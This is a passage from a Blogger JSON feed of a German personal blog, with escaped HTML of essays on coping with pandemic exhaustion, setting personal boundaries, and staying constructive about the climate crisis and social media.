einen im Finger, als ich mir das Thema ausgedacht habe.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/7457022562354604927\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/12\/nature-match-cuts-mein-neuer-podcast.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7457022562354604927"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/7457022562354604927"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/12\/nature-match-cuts-mein-neuer-podcast.html","title":"Nature Match Cuts: mein neuer Podcast"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp98HrKm60hhBC0VAH5SvIzLFkzBScsLmENXBCDBT2Q_pTViXNGwLWWfKwYPcWTva4WVZsTrg3bglClzkZqh3cXlfS7R1ges8er5hVXvpo2yFH36_FXNjF9ztNn0DQ2bUJNtrBrQ\/s72-c\/elefant.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-2423685034041590830"},"published":{"$t":"2021-11-21T18:23:00.009+01:00"},"updated":{"$t":"2021-11-21T18:31:06.824+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Das Sonntags-Omm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Denkfrucht"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leben"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mutmacher"}],"title":{"type":"text","$t":"Wider das Bananenbrot"},"content":{"type":"html","$t":"\u003Cp\u003EZiemlich durchgeknallte Zeiten, in manchen Ländern etwas mehr als in anderen. Ich kann nur fassungslos den Kopf schütteln, was im Nachbarland geschieht, wie es geschieht, denn es betrifft mich ja indirekt - Familie, Freunde sind den explodierenden Fallzahlen ausgeliefert. Und ich bekomme manchmal Nachrichten: \"Klasse, dass es dir so fantastisch geht. Hab ich \u003Ca href=\"https:\/\/www.instagram.com\/tetebrec\/\" target=\"_blank\"\u003Eauf Instagram\u003C\/a\u003E gesehen.\" Ungläubig schaute ich auf Instagram nach, wie es mir gehen könnte.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8r9rnoLtt43ock3AD2NO5notj9i6-V6YfqEJioJh2yxzF363Sic2hx2dUIs-EF49QvHweN6lB9auVm_IbnrfD9U6VM6LazTAp4BRBgBDlZBJ8GITu3-spWquMUqN4_Ar2CwCXsw\/s461\/irrsinn1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"461\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8r9rnoLtt43ock3AD2NO5notj9i6-V6YfqEJioJh2yxzF363Sic2hx2dUIs-EF49QvHweN6lB9auVm_IbnrfD9U6VM6LazTAp4BRBgBDlZBJ8GITu3-spWquMUqN4_Ar2CwCXsw\/s16000\/irrsinn1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDer schöne Schein von Instagram! Bilbos Pelz glänzt, man sieht ihm die OP und all den Stress nicht an, der schon wieder \"ewig\" zurückzuliegen scheint. Alles scheint in diesen Zeiten \"ewig\", ich verwechsle sogar Jahreszahlen. Den Naturphotos sieht man es nicht an, dass sie teilweise aus einem Sperrgebiet stammen, einem ehemaligen Erdölfördergebiet, hochbelastet im Untergrund mit all der in den 1960\/70ern entsorgten Chemie. Ich mache diese Fotos für ein \u003Ca href=\"https:\/\/landscapesofchange.blogspot.com\/2019\/11\/a-rare-vintage-of-petroleum.html\" target=\"_blank\"\u003Eberufliches Projekt\u003C\/a\u003E, nicht als instagramgeile Reise.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAll das Werken und Basteln und die Kunst zeigen nicht, dass ich das alles für eine völlig irrsinnig scheinende Hoffnung mache: um vielleicht endlich im Frühjahr 2022 damit auch öffentlich starten zu können. Noch träume ich den Traum von einem kollaborativen Kunstprojekt mit anderen Menschen! Die Fotos auf Instagram zeigen nicht, dass uns reihenweise Veranstaltungen wegfallen, weil nicht genügend Leute kommen und weil vor allem die so wichtigen Tourist:innen fehlen und die Kurzausflügler:innen aus Deutschland. Sie zeigen nicht, dass viele Menschen mittlerweile zu erschöpft sind für Kunst und Kultur, aber auch einfach entwöhnt oder zu arm. Dass es weniger Ausstellungen gibt, weil die Institutionen durch weniger Publikum weniger Budget haben. Ja, Künstler:innen können immer Kunst machen, solange sie noch können ...\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIn Frankreich geht es uns dank hoher Impfquote noch vergleichsweise gut, aber die Angst wächst, was aus dem Ausland herschwappen könnte, wir sind erst am Anfang mit dem Boostern. Theoretisch hätten wir in der reichen EU mit all den Impfstoffen die Pandemie jetzt in den Griff bekommen können, wenn alle rücksichtsvoll, vernunftbegabt und altruistisch (eine Eigenschaft, die ich zunehmend vermisse) an einem Strang gezogen hätten. Wenn wir Radikalisierungen nicht so aus dem Ruder hätten laufen lassen. Denn die Drahtzieher sind ja nicht \"dumm\" (da reden wir uns nur was klein), sondern extremistisch: Mit größtmöglichem Chaos, Leid und Mürbemachen wollen sie Demokratie schwächen. Was haben wir eigentlich vom System Trump gelernt, außer dass man es nachäffen kann?! Wir schauen weg, quatschen uns in Social Media in Erregung oder lachen uns schief. Genau das wollen solche. Wir? Nein, natürlich nicht wir alle. Aber viel zu viele von denen, die uns offiziell vertreten. Ich empfehle zum zigsten Male die Lektüre von \u003Ca href=\"https:\/\/www.pressenza.com\/de\/2017\/10\/14-merkmale-des-ur-faschismus-nach-umberto-eco\/\" target=\"_blank\"\u003EUmberto Ecos \"Urfaschismus\"\u003C\/a\u003E. (Als \"Der ewige Faschismus\" bei Hanser erschienen)\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHätte hätte Fahrradkette. Menschen menscheln. Eine Menschheit, die nur nach dem Wahren, Schönen und Guten strebt, ist ein Ideal, keine Realität. Und das sapiens beim Homo halt auch nur ein von Menschen vergebenes Adjektiv. Und darum ist jetzt, wie Hundler sagen würden, die Kac.ke am Dampfen. Und das in einer Zeit, in der wir alle wohl mehr oder weniger am Anschlag leben, mit mehr oder weniger Glück oder auch Verdrängungsfähigkeiten. Zu all dem Unmus mit Artensterben, Klimawandel und Pandemie kommen ja weiter all die privaten Probleme, die im Alltag unter erschwerten bedingungen zu meistern sind: von der Vereinsamung junger Leute über Pflege von Angehörigen bis hin zur \"stinknormalen\" Erschöpfung. Und die kann, wenn man nicht arg auf sich acht gibt, durchaus gefährlich werden.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispunrs94n0mgRhAk0jsTjqgdQUBn6-P2Dp35CdP3VBJsE9ClrrXXlhVVvCRXvUgFVclonPtgN0JS4U_kd_9HjnGolgWuvZHvgH2KfUssplomKVbYoPYjCduQ0wvuWlmEyts_YRQ\/s549\/irrsinn2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"332\" data-original-width=\"549\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEispunrs94n0mgRhAk0jsTjqgdQUBn6-P2Dp35CdP3VBJsE9ClrrXXlhVVvCRXvUgFVclonPtgN0JS4U_kd_9HjnGolgWuvZHvgH2KfUssplomKVbYoPYjCduQ0wvuWlmEyts_YRQ\/s16000\/irrsinn2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDarum die ganz handfeste Frage: \u003Cb\u003EGibt es irgendwelche Rezepte, das alles zu überstehen, ohne zusammenzubrechen? Wie können wir für uns, wenn wir den trügerischen Hochglanzglitter von Instagram beiseite lassen, etwas Gutes tun, unsere psychische Befindlichkeit pflegen? Hilft uns das zigste Bananenbrot?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EDer erste Schritt, der hilft: Es zugeben!\u003C\/b\u003E\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003EErinnert vielleicht verdächtig an die Treffen von Anonymen Alkoholiker:innen, ist aber ein persönlich oft schwerer und doch hilfreicher Schritt. Sibylle Berg macht es in ihrer Kolumne mit dem Titel \"\u003Ca href=\"https:\/\/www.spiegel.de\/kultur\/corona-pandemie-vierte-welle-anleitung-zum-ueberleben-ohne-mentale-schaeden-a-c7685755-0d65-43a1-bda8-4adc88cf26ee\" target=\"_blank\"\u003EIch kann kaum noch\u003C\/a\u003E\" vor, wie fest wir gelernt haben, nur ja nie Schwäche zu zeigen. Sie gibt es zu und sucht auch nach Rezepten fürs Weitermachen, die dann individuell verschieden sein mögen. Weg vom schönen Schein. Meine Instagrambilder sind \"schön\", das ist dieses Medium. Nur wenige Accounts bilden schnöde oder gar hässliche Wirklichkeit ab. Aber der Frau, die diese Fotos macht, geht es eigentlich nicht gut: \u003Cb\u003EIch kann nämlich auch kaum noch.\u003C\/b\u003E Lebe am Anschlag meiner Kraftreserven. Hangle mich von Tag zu Tag. Werde aggressiv und fluche mir einen ab, wenn ich Leute sehe, die keine Rücksichten mehr nehmen und alles zu zerstören suchen. Ich werde hochaggressiv, wenn ich sehe, wie solche Gruppen Journalist:innen angreifen, Ärzt:innen, Pflegepersonal. Und das tut mir wiederum nicht gut, weil ich ja damit allein bleibe.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EDer zweite Schritt ist auch verdammt schwer: Nein sagen lernen.\u003C\/b\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cb\u003EGrenzen setzen und offen kommunizieren.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWer am Ende seiner Kräfte ist, braucht Frei- und Heilräume für sich selbst.\u003C\/b\u003E Es nützt den besten Klimaaktivist:innen nichts, wenn sie im Burnout oder der klinischen Depression landen. Die Kündigungsrate bei Pflegepersonal wird in den nächsten Jahren exponential steigen - diese Menschen hätten wieder Kraft, wenn unsere Gesellschaft sie nicht unter absolut miesen Arbeitsbedingungen ausbeuten würde und mit einem Klatschen abspeisen wollte. Die Leute können nicht mehr, haben aber nicht die Möglichkeit, im täglichen Betrieb Nein zu sagen. Leben müssen gerettet werden. Dann kommt eben irgendwann das ganz große Nein, zu einem sehr hohen Preis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKonditionierungen machen es vor allem Frauen nicht leicht. Kleine Mädchen werden zum Kümmern erzogen. Das schlechte Gewissen, wenn die Aufopferung nicht vollkommen ist, das ist schon eher Domptage als Erziehung. Aus solchen selbstzerstörerischen Mustern herauszukommen, kann verdammt schwer sein. Aber es lässt sich lernen (auch mit Hilfe von außen). Ich weiß, wovon ich rede, weil ich in einer Betreuungssituation gerade gelernt habe zu sagen: Ich gehe nach 20 Uhr nicht mehr ans Telefon. Punkt. Ich habe das Recht auf diese Ruhe und kein schlechtes Gewissen. Welche Befreiung war das zu sehen, dass es wirkt! Die Grenze war schlicht nur deshalb überschritten worden, weil ich es vorher mit mir machen ließ. Weil ich meine Grenze nicht klar und deutlich kommunizierte.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EManchmal muss man in einer Notsituation über die eigenen Grenzen gehen. Und man steckt das weg, wenn es nur sporadisch passiert. Wer das zur Regelmäßigkeit macht, landet im Helfersyndrom, im Burnout. Und damit steht man dann plötzlich sehr alleine da.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EEs ist also richtig zu sagen: Ich kann nicht mehr. Und zu kommunizieren, wo die Grenzen sind.\u003C\/b\u003E\u003Cbr \/\u003EOb das Freizeit ist, die ungestörte Stunde. Oder einfach mal die Entlastung im Haushalt, ein anderes Umgehen mit dem Homeoffice, der Mut, Alltagsarbeiten liegen zu lassen. Es muss in Ausnahmezeiten nicht alles perfekt sein. Wir müssen kein Instagramleben führen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003EWas tut uns gut?\u003C\/b\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cb\u003ESind wir so weit gekommen, können wir uns Gedanken machen, was uns gut tut, wieder aufhilft. Wo wir verschnaufen können, Kraft schöpfen. Einfach mal was Schönes haben, etwas Glück empfinden. \u003C\/b\u003EWenn das der sogenannten Psychohygiene dient, hat es mit Egoismus absolut nichts zu tun. Sollte also auch kein schlechtes Gewissen machen. Wir haben ein Recht darauf, uns um unsere Psyche genauso zu kümmern, wie wir das auch mit dem Körper machen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBevor ich jetzt mit Tipps wie Stricken (ich hasse Stricken) oder Sprachenlernen (mein Hirn ist auch mal müde) komme, hier lieber ein paar Tipps, was man vermeiden kann:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESetzt euch nicht unter Druck mit Vorsätzen. Kennen wir von Neujahr: Das bringt nur Frust.\u003C\/li\u003E\u003Cli\u003ENichtstun ist auch eine Tätigkeit. Oder einen Baum anstarren. Vögeln am Futterhäuschen zuschauen. Schlafen. Herumfläzen. In belastenden Zeiten kann das herrlich die inneren Akkus aufladen.\u003C\/li\u003E\u003Cli\u003EFangt also klein an. Man stampft nicht mal eben drei neue Hobbies aus dem Nichts.\u003C\/li\u003E\u003Cli\u003EEskapismus hilft (muss ja nicht für immer sein). Man kann damit abschalten, egal, ob mit Daddeln, Netflix oder Meditation.\u003Cbr \/\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003ESchaut, dass ihr Ansprechpartner:innen habt. Reden hilft. Leute zum Klönen oder auch zwischendurch mal ein Problem betrachten. Und da ist es in einem weiteren Pandemiewinter zunächst nicht ausschlaggebend, über welches Medium man kommuniziert. Auch gemeinsames Kaffeetrinken via Zoom oder Skype kann richtig gut tun!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECarola Wolff hat feine praktische Ideen, dort in den Kommentaren habe ich noch zwei Ideen von mir beigesteuert - \u003Ca href=\"https:\/\/carolawolff.de\/meine-tipps-gegen-den-corona-blues\/\" target=\"_blank\"\u003E\u003Cb\u003Ehier\u003C\/b\u003E\u003C\/a\u003E zu lesen.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/2423685034041590830\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/11\/wider-das-bananenbrot.html#comment-form","title":"2 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/2423685034041590830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/2423685034041590830"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/11\/wider-das-bananenbrot.html","title":"Wider das Bananenbrot"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8r9rnoLtt43ock3AD2NO5notj9i6-V6YfqEJioJh2yxzF363Sic2hx2dUIs-EF49QvHweN6lB9auVm_IbnrfD9U6VM6LazTAp4BRBgBDlZBJ8GITu3-spWquMUqN4_Ar2CwCXsw\/s72-c\/irrsinn1.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-4287726925738374221"},"published":{"$t":"2021-09-23T17:04:00.003+02:00"},"updated":{"$t":"2021-09-23T17:04:37.813+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Denkfrucht"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klimakrise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst und Kultur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mutmacher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Schreiben"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zukunft"}],"title":{"type":"text","$t":"Wie kommt man ins Konstruktive?"},"content":{"type":"html","$t":"\u003Cp\u003EIch habe es seit der Pandemie nicht so mit Kalendern. Nicht nur, dass ich seit 2019 alle Jahre durcheinander werfe. Als ich gestern meine Terminaufzeichnungen seit Anfang 2020 durchgehen musste, bin ich richtig erschrocken: Absolut aberwitzig, was ich in dieser kurzen Zeit alles erlebt, durchgemacht und ausgehalten habe, um in meinem Alter nochmal \"völlig neu\" durchzustarten (gleichaltrige Bekannte reden derweil davon, dass sie ihre Rentenzeit nicht erwarten können). Und das wird jetzt sehr konkret, wobei es nicht wirklich völlig neu ist: Menschen bauen ja auf Erfahrungen auf. Viele fragen mich, wie das funktioniere, was ich vorhabe. Es hat damit zu tun, was mir beim Durchforsten meiner Terminkalender mit tagebuchartigen Notizen auffiel - und das möchte ich gern teilen. Ich glaube nämlich, es ist die wichtigste Fähigkeit für uns alle, um die Zukunft zu bewältigen: Wie kommt man ins Konstruktive?\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw-Wuup_V-cP9jLAznyrnExiEJ9VCO482SGbMB98VDTj7hTcW6wEV8oBe2eW-2QzSrItTcUANx9MU6Nl-_WTruhJWaWhDa_Ppj-siftHpiYOfMbT1BcW51yohM7f-_gTiWzoQdcg\/s914\/avatarfb2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"914\" data-original-width=\"914\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw-Wuup_V-cP9jLAznyrnExiEJ9VCO482SGbMB98VDTj7hTcW6wEV8oBe2eW-2QzSrItTcUANx9MU6Nl-_WTruhJWaWhDa_Ppj-siftHpiYOfMbT1BcW51yohM7f-_gTiWzoQdcg\/w400-h400\/avatarfb2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"In die Puschen kommen\" - das funktioniert manchmal am besten dadurch, dass man seine Schuhe mal auszieht, in denen von anderen läuft, öfter wechselt - oder noch besser barfuß auf der Erde steht.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EVor vielleicht 20 Jahren habe ich mir ein Zitat von Max Frisch aufgeschrieben, ohne zu ahnen, wie aktuell es noch einmal werden würde:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003EKrise ist ein produktiver Zustand. man muss ihr nur den Beigeschmack der Katastrophe nehmen.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELeicht gesagt. Wie schafft man das in einer Zeit, in der die Katastrophennachrichten aus aller Welt in Echtzeit einschlagen? Während wir*** in Social Media, oft Tag und Nacht eingebunden wie in einem süchtig machenden Spiel, in Empörungswogen untergehen zu drohen, gegen Hass und Gewalt kämpfen ... und schon wieder schlägt eine Welle über uns zusammen, wo wir am liebsten spontan kotzen würden, schreien, schimpfen, uns erregen. Weil es spontan gut tut, befreiend wirkt. Aber bei Wiederholung verändert es uns. Irgendwann schmecken wir nur noch Kotze im Mund. Japsen nach Luft, denn das haben wir ganz schlimm vergessen: das Luftholen. Wir können jedoch nur schwimmen, wenn wir tief atmen. Zuerst einmal geht es darum, aus dieser Welle herauszukommen, den Kopf nach oben zu recken, zu überleben ...\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EUnd dann? Wo schwimmen wir hin? Können wir uns noch orientieren oder schwimmen wir einfach gedankenlos anderen nach? Wohin wollen wir selbst eigentlich?\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EGenau das ist der Punkt, der so kinderleicht klingt und doch am schwersten zu erreichen ist: Wir können in dieser Welt etwas anders machen und wahrscheinlich auch bewirken, wenn wir nicht kopflos riesigen bequemen Grüppchen nachschwimmen, die einfachste, ja verdächtig einfache Lösungen versprechen, nur weil sie die eigene Angst nicht zugeben wollen oder schlicht machtgeil sind. Wir brauchen erst mal eine eigene Karte im Kopf!\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEs ist wie beim Erschaffen eines Kunstwerks, bei dem man bekanntlich auch sehr allein ist: Es hilft, sich ruhig und abgeschirmt auf eine einsame Insel zu setzen, den Wellen zu lauschen und der Brise in den Blättern eines Baums. Blöd an der Sache ist nur, dass man die nirgends buchen kann und auch nicht kaufen. Die muss man nämlich in sich drinnen bauen. Und das bei all dem Lärm drumherum? Wie habe ich das eigentlich geschafft, zu dieser Karte im Kopf zu kommen?\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIch möchte konkret werden: Bei meiner künftigen Arbeit wird es um Klimakrise und Artensterben gehen - oder positiv ausgedrückt: um Klimaaktion und Artenschutz. Noch positiver ausgedrückt: Um diese leidenschaftliche Faszination und Liebe, die wir für diesen Planeten empfinden können, so tief, dass wir einfach handeln \u003Ci\u003Emüssen\u003C\/i\u003E, dass es normal wird, sich für das zu engagieren, was man liebt. Ich möchte auch Inspirationen und Hilfen geben, wie man die eigene Perspektive dahingehend verändern kann. Knallharte Sache: Von Doom \u0026amp; Gloom und \"die Welt \/ Menschheit geht eh unter\" hin zum Konstruktiven: \"Ich nehme die katastrophalen Zustände wahr, sehe aber die Möglichkeit zu handeln. Und ich muss das nicht allein tun, weil das niemand allein schafft.\" Eine lebbare Zukunft schaffen wir, wie es uns andere Lebewesen vormachen: gemeinsam, vernetzt, solidarisch, miteinander teilend. Da kann man sogar Social Media gewinnbringend dafür nutzen. Und vielleicht hilft euch der ein oder andere Tipp?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESchafft euch reale Inseln zum Durchschnaufen.\u003C\/b\u003E Mediale Dauerbeschallung tut genauso wenig gut wie alles monomane Tun. Es ist der berühmte Ausschaltknopf, das Abschalten von der Arbeit oder vom Alltag. Sich einmal aus der Tretmühle herausnehmen und schauen, was passiert, wenn man eine Weile nicht teilnahm: Genau genommen nichts. Man lebt immer noch.\u003C\/p\u003E\u003Cp\u003EWie man das erreicht, ist individuell absolut verschieden. Diese Pflege der eigenen Psychohygiene funktioniert dann am besten, wenn sie regelmäßig ist und man sich in belasteten Situationen auch mal mehr gönnt. Zehn Minuten regelmäßiger Komplettentspannung helfen also mehr als ein einmaliges, wochenlanges Social-Media-Fasten. Die einen werden es brauchen, alle Kanäle komplett abzuschalten, für immer. Wenn aber die Nachteile überwögen, ist es besser, so lange abstinent zu sein oder feste Zeiten einzuhalten, bis man wieder die eigene Mitte gefunden hat und weiß, was man damit machen will. Man muss nichts abschaffen, aber wissen, wie man damit umgehen möchte. Medienkompetenz.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBallert euch nicht nur mit Katastrophennachrichten zu.\u003C\/b\u003E Selbst wenn die Welt in 30 Minuten unterginge, habt ihr das Recht dazu, euch wieder zu erholen, wieder Atem zu schöpfen. Ihr habt das Recht dazu, selten dämliche und schnulzige Filme anzuschauen oder laut die Musik zu hören, die eure Eltern schon immer in die Flucht geschlagen hätte. Menschen brauchen Ausgleich - holt euch den. Und vermeidet besonders alarmistisch-polarisierende Quellen, denen es nicht um Sachlichkeit geht, sondern um Quote und Likes. Was viele selbsternannte Prediger:innen vordergründig in Social Media nicht mehr verstehen: Die ganze Bandbreite des Menschseins gibt uns erst Kraft, zu handeln.\u003C\/p\u003E\u003Cp\u003EJa, wir müssen trauern und wütend sein und sollten es tatsächlich kaum noch aushalten, wie wir mit diesem Planeten umgehen. Das ist so wichtig für die Aktion! Wir müssen aber auch miteinander lachen, genießen, das Leben lieben, Quatsch machen, herumdödeln, spielen. Das brauchen wir, um nicht durchzudrehen und nicht zu resignieren. Und das wiederum brauchen wir, um nachhaltiger Aktivist:in zu sein, nicht zu früh in den Burn Out zu geraten. Wer auf sich achtet, wird irgendwann ein Gleichgewicht finden zwischen seriösen, wissenschaftlich untermauerten Fakten, dem Blick in einen möglichen Abgrund - und der Kraft des Handelns, der Sicht auf Möglichkeiten und Lösungswege.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EArbeitet an eurer Erregungsspirale\u003C\/b\u003E. Ist verdammt schwer. Ich habe für mich den Spruch drauf, dass ich mich bei bestimmten Themen in Social Media oder wenn mich etwas zu sehr antriggert, am besten erst einmal auf meine Hände setze, damit ich sie nicht zur Tastatur bringe. Aber du schreibst ja dann doch über diese Themen, sagen dann manche. Ja, mache ich, weil mir bestimmte Themen wichtig sind. Aber tatsächlich setze ich mich zuerst auf meine Hände, ganz real. Und während mein Hinterteil dann so unbequem auf dem Stuhl herumwackelt, zwinge ich mich zum Nachdenken:\u003C\/p\u003E\u003Cp\u003EWas erreiche ich, wenn ich jetzt diesen Erregungspost absetze? Wessen Stimme verstärke ich? Agiere ich 